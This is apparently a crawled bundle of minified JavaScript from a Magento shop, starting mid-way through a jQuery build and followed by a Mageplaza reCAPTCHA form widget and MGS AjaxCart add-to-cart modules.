if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){window.setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName);}else{window[callbackName]=overwritten;}
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);});});}
return this;};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset));}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!=="undefined"){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||documentElement;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(!noGlobal){window.jQuery=window.$=jQuery;}
return jQuery;}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_GoogleRecaptcha/js/captcha.min.js
body_size: 1289
content:
define(['jquery','mage/translate'],function($,$t){'use strict';$.widget('mageplaza.captcha',{options:{key:"",language:"en",position:"inline",theme:"light",forms:[],type:""},captchaForm:[],activeForm:[],stopSubmit:false,_create:function(){var self=this,stop=0;$(function(){var ID=setInterval(function(){if(stop===0){stop++;self.createCaptcha();}
clearInterval(ID);},1500);});},createCaptcha:function(){var self=this,widgetIDCaptcha,sortEvent,number=0,resetForm=0;window.recaptchaOnload=function(){var forms=self.options.forms,result=false;if(forms&&forms.length>0){forms.forEach(function(element){if(element==='.onestepcheckout-index-index .block-content .form.form-login'){var checkOSC=setInterval(function(){if($(element).length===2){$(element).last().attr('id','Osccaptcha');result=true;self.processOscCaptcha(result,'#Osccaptcha');clearInterval(checkOSC);}},100);}else if(element!==''&&$(element).length>0&&$(element).prop("tagName").toLowerCase()==='form'){self.activeForm.push(element);result=true;}});}
if(result){forms=self.activeForm;forms.forEach(function(value){var element=$(value);if(element.length>1){element=$(element).first();}
var buttonElement=element.find('button[type=button]').length>0?element.find('button[type=button]'):element.find('button[type=submit]');var divCaptcha=$('<div class="g-recaptcha"></div>');var divAction=$('.actions-toolbar');var divError=$('<div class="g-recaptcha-error"></div>');var checkBox=$('<input type="checkbox" style="visibility: hidden" data-validate="{required:true}" class="mage-error">');divError.text($t('You need select captcha')).attr('style','display:none;color:red');divCaptcha.attr('id','mp'+'_recaptcha_'+number);checkBox.attr('name','mp'+'_recaptcha_'+number);if(self.options.type==='visible'){if(element.attr('id')==='mpageverify-form'){element.find('.mpageverify-verify-action').before(divCaptcha).before(checkBox).before(divError);}else{element.find(divAction).first().before(divCaptcha).before(divError);}
element.find(divAction).first().before(checkBox);}else{element.append(divCaptcha);}
var target='mp'+'_recaptcha_'+number,parameters={'sitekey':self.options.key,'size':'invisible','callback':function(token){if(token){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',true);}else{self.stopSubmit=token;if(value==='#social-form-login'||value==='#social-form-create'||value==='#social-form-password-forget'||value==='.popup-authentication #login-form.form.form-login'||(value==='#review-form'&&self.options.type==='invisible')){buttonElement.trigger('click');}else{element.submit();}}}else{grecaptcha.reset(resetForm);resetForm=0;}},'expired-callback':function(){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',false);}},'theme':self.options.theme,'badge':self.options.position,'hl':self.options.language};if(self.options.type==='visible'){parameters.size=self.options.size;}
widgetIDCaptcha=grecaptcha.render(target,parameters);self.captchaForm[widgetIDCaptcha]=target;number++;if(self.options.type!=='visible'){if(value==='#social-form-login'||value==='#social-form-create'||value==='#social-form-password-forget'||value==='.popup-authentication #login-form.form.form-login'||(value==='#review-form'&&self.options.type==='invisible')){buttonElement.on('click',function(event){if(!(element.validation()&&element.validation('isValid'))){return;}
if(!self.stopSubmit){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){grecaptcha.reset(form);grecaptcha.execute(form);resetForm=form;event.preventDefault(event);event.stopImmediatePropagation();return false;}});}});sortEvent=$._data(buttonElement[0],'events').click;sortEvent.unshift(sortEvent.pop());}else{element.submit(function(event){if(!self.stopSubmit){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){grecaptcha.reset(form);grecaptcha.execute(form);resetForm=form;event.preventDefault(event);event.stopImmediatePropagation();return false;}});}});sortEvent=$._data(element[0],'events').submit;sortEvent.unshift(sortEvent.pop());}}else{if(value==='#social-form-login'||value==='#social-form-create'||value==='#social-form-password-forget'||value==='.popup-authentication #login-form.form.form-login'){buttonElement.on('click',function(event){var name=element.find('.g-recaptcha').attr('id');var check=$("input[name='"+name+"']").prop('checked');if(!(element.validation()&&element.validation('isValid'))&&check===false){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){self.showMessage(divError,5000);grecaptcha.reset(form);event.preventDefault(event);event.stopImmediatePropagation();}});}});}else{element.submit(function(event){var name=element.find('.g-recaptcha').attr('id');var check=$("input[name='"+name+"']").prop('checked');if(check===false){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){self.showMessage(divError,5000);grecaptcha.reset(form);event.preventDefault(event);event.stopImmediatePropagation();}});}});}}});for(var i=1;i<number;i++){var badge=$('#mp_recaptcha_'+i+' .grecaptcha-badge');badge.removeAttr("style");badge.attr("style",$('#mp_recaptcha_0 .grecaptcha-badge').attr("style"));}}};require(['//www.google.com/recaptcha/api.js?onload=recaptchaOnload&render=explicit']);},processOscCaptcha:function(result,value){var self=this,widgetIDCaptcha,sortEvent,resetForm=0;if(result){var element=$(value);var buttonElement=element.find('button[type=button]').length>0?element.find('button[type=button]'):element.find('button[type=submit]');var divCaptcha=$('<div class="g-recaptcha"></div>');var divAction=$('.actions-toolbar');var divError=$('<div class="g-recaptcha-error"></div>');var checkBox=$('<input type="checkbox" style="visibility: hidden" data-validate="{required:true}" class="mage-error">');divError.text('You need select captcha').attr('style','display:none;color:red');divCaptcha.attr('id','mp'+'_recaptcha_'+'osc');checkBox.attr('name','mp'+'_recaptcha_'+'osc');if(self.options.type==='visible'){element.find(divAction).before(divCaptcha).before(divError);element.find(divAction).first().before(checkBox);}else{element.append(divCaptcha);}
var target='mp'+'_recaptcha_'+'osc',parameters={'sitekey':self.options.key,'size':'invisible','callback':function(token){if(token){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',true);}else{self.stopSubmit=token;buttonElement.trigger('click');}}else{grecaptcha.reset(resetForm);}},'expired-callback':function(){if(self.options.type==='visible'){var name=element.find('.g-recaptcha').attr('id');$("input[name='"+name+"']").prop('checked',false);}},'theme':self.options.theme,'badge':self.options.position,'hl':self.options.language};if(self.options.type==='visible'){parameters.size=self.options.size;}
widgetIDCaptcha=grecaptcha.render(target,parameters);self.captchaForm[widgetIDCaptcha]=target;if(self.options.type!=='visible'){buttonElement.on('click',function(event){if(!(element.validation()&&element.validation('isValid'))){return;}
if(!self.stopSubmit){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){grecaptcha.reset(form);grecaptcha.execute(form);resetForm=form;event.preventDefault(event);event.stopImmediatePropagation();return false;}});}});sortEvent=$._data(buttonElement[0],'events').click;sortEvent.unshift(sortEvent.pop());}else{buttonElement.on('click',function(event){var name=element.find('.g-recaptcha').attr('id');var check=$("input[name='"+name+"']").prop('checked');if(!(element.validation()&&element.validation('isValid'))&&check===false){$.each(self.captchaForm,function(form,value){if(element.find('#'+value).length>0){self.showMessage(divError,5000);grecaptcha.reset(form);event.preventDefault(event);event.stopImmediatePropagation();}});}});}
var badge=$('#mp_recaptcha_'+'osc'+' .grecaptcha-badge');badge.removeAttr("style");badge.attr("style",$('#mp_recaptcha_osc .grecaptcha-badge').attr("style"));}},showMessage:function(el,timeDelay){el.show();if(timeDelay<=0)timeDelay=5000;setTimeout(function(){el.hide();},timeDelay);}});return $.mageplaza.captcha;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/js/action/widget-add-to-cart.min.js
body_size: 40
content:
define(['jquery','MGS_AjaxCart/js/config','MGS_AjaxCart/js/action'],function($,mgsConfig){"use strict";jQuery.widget('mgs.widgetAddToCart',jQuery.mgs.action,{options:{formKey:''},_create:function(){var self=this;this._super();this.element.one('mouseup',function(){if(!self.element.closest('form').is(":data('mgsCatalogAddToCart')")){self.element.off('click');self._on({'click':self.onClick});}});},getActionId:function(){return'widget-add-to-cart-'+jQuery.now()},onClick:function(event){event.preventDefault();event.stopImmediatePropagation();var postData=this.element.data('post');if(postData){this.fire(this.element,this.getActionId(),postData.action,this._preparePostData(postData));}else if(this.element.is(":data('mageRedirectUrl')")){var url=this.element.redirectUrl('option','url');if(url){this.fire(this.element,this.getActionId(),url,this._preparePostData({action:url}));}}},_preparePostData:function(postData){var formData=new FormData();var data=postData.data||{};for(var name in data){formData.append(name,data[name]);}
formData.append('action_url',postData.action);formData.append('form_key',this.options.formKey);return formData;}});return jQuery.mgs.widgetAddToCart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/js/action.min.js
body_size: 855
content:
define(['jquery','MGS_AjaxCart/js/config','magnificPopup'],function($,mgsConfig){"use strict";jQuery.widget('mgs.action',{options:{requestParamName:mgsConfig.requestParamName},fire:function(tag,actionId,url,formData,redirectToCatalog){this._fire(tag,actionId,url,formData);},_fire:function(tag,actionId,url,formData){if(tag.find('.tocart').length){tag.find('.tocart').addClass('tocart-loading');}else{tag.addClass('tocart-loading');}
var self=this;formData.append(this.options.requestParamName,1);jQuery.ajax({url:url,data:formData,type:'post',dataType:'json',contentType:false,cache:false,processData:false,beforeSend:function(xhr,options){if(tag.find('.tocart').length){tag.find('.tocart').addClass('disabled');}else{tag.addClass('disabled');}},success:function(response,status){if(tag.find('.tocart').length){tag.find('.tocart').removeClass('tocart-loading');}else{tag.removeClass('tocart-loading');}
if(status=='success'){if(response.backUrl){data.push({name:'action_url',value:response.backUrl});self._fire(tag,actionId,response.backUrl,data);}else{if(response.ui){if(response.productView){jQuery.magnificPopup.open({items:{src:response.ui,type:'iframe'},mainClass:'form-ajax--popup',closeOnBgClick:false,preloader:true,tLoading:'',callbacks:{open:function(){jQuery('.mfp-preloader').css('display','block');},beforeClose:function(){var url_cart_update=mgsConfig.updateCartUrl;jQuery('[data-block="minicart"]').trigger('contentLoading');jQuery.ajax({url:url_cart_update,method:"POST"});},close:function(){jQuery('.mfp-preloader').css('display','none');},afterClose:function(){if(!response.animationType){if(!parent.jQuery.magnificPopup.instance.isOpen){if(jQuery('html').hasClass('add-item-success')){var $source='';if(tag.find('.tocart').length){if(tag.closest('.product-item-info').length){$source=tag.closest('.product-item-info');var width=$source.outerWidth();var height=$source.outerHeight();}else{$source=tag.find('.tocart');var width=300;var height=300;}}else{var width=$source.outerWidth();var height=$source.outerHeight();}
var $animatedObject=jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');var left=$source.offset().left;var top=$source.offset().top;$animatedObject.css({top:top-1,left:left-1});jQuery('html').append($animatedObject);jQuery('#footer-cart-trigger').addClass('active');jQuery('#footer-mini-cart').slideDown(300);var gotoX=jQuery("#fixed-cart-footer").offset().left+20;var gotoY=jQuery("#fixed-cart-footer").offset().top;$animatedObject.animate({opacity:0.6,left:gotoX,top:gotoY},2000,function(){$animatedObject.fadeOut('fast',function(){$animatedObject.remove();jQuery('html').removeClass('add-item-success');});});}}else{var $content='<div></div><div class="popup__main popup--result">'+response.ui+response.related+'</div>';parent.jQuery.magnificPopup.instance.items[0]={src:$content,type:'inline'};parent.jQuery.magnificPopup.instance.mainClass='success-ajax--popup';parent.jQuery.magnificPopup.instance.updateItemHTML();parent.truncateOptions();parent.replaceStrings();}}}}});}else{var $content='<div class="popup__main popup--result">'+response.ui+response.related+'</div>';if(response.animationType){if(parent.jQuery.magnificPopup.instance.isOpen){parent.jQuery.magnificPopup.instance.items[0]={src:$content,type:'inline'};parent.jQuery.magnificPopup.instance.mainClass='success-ajax--popup';parent.jQuery.magnificPopup.instance.updateItemHTML();parent.truncateOptions();parent.replaceStrings();}else{jQuery.magnificPopup.open({mainClass:'success-ajax--popup',items:{src:$content,type:'inline'},callbacks:{beforeClose:function(){var url_cart_update=mgsConfig.updateCartUrl;jQuery('[data-block="minicart"]').trigger('contentLoading');jQuery.ajax({url:url_cart_update,method:"POST"});}}});}}else{if(!parent.jQuery.magnificPopup.instance.isOpen){var $source='';if(tag.find('.tocart').length){if(tag.closest('.product-item-info').length){$source=tag.closest('.product-item-info');var width=$source.outerWidth();var height=$source.outerHeight();}else{$source=tag.find('.tocart');var width=300;var height=300;}}else{tag.removeClass('disabled');tag.find('.icon').removeClass('fa-spin');tag.find('.text').text(textCart);tag.find('.icon').removeClass('pe-7s-config');tag.find('.icon').addClass('pe-7s-shopbag');$source=tag.closest('.product-item-info');var width=$source.outerWidth();var height=$source.outerHeight();}
var $animatedObject=jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');var left=$source.offset().left;var top=$source.offset().top;$animatedObject.css({top:top-1,left:left-1});jQuery('html').append($animatedObject);var gotoX=jQuery("#fixed-cart-footer").offset().left+20;var gotoY=jQuery("#fixed-cart-footer").offset().top;jQuery('#footer-cart-trigger').addClass('active');jQuery('#footer-mini-cart').slideDown(300);$animatedObject.animate({opacity:0.6,left:gotoX,top:gotoY},2000,function(){$animatedObject.fadeOut('fast',function(){$animatedObject.remove();});});}else{parent.jQuery.magnificPopup.close();var $animatedObject=parent.jQuery('<div class="flycart-animated-add" style="position: fixed;z-index: 99999; bottom: 50%; left: 50%;">'+response.image+'</div>');parent.jQuery('html').append($animatedObject);var gotoX=parent.jQuery("#fixed-cart-footer").offset().left+20;var gotoY=parent.jQuery("#fixed-cart-footer").offset().top;parent.jQuery('#footer-cart-trigger').addClass('active');parent.jQuery('#footer-mini-cart').slideDown(300);$animatedObject.animate({opacity:0.6,left:20,bottom:0},2000,function(){$animatedObject.fadeOut('fast',function(){$animatedObject.remove();});});}}}}}}},error:function(){window.location.href=mgsConfig.redirectCartUrl;}});}});return jQuery.mgs.action;});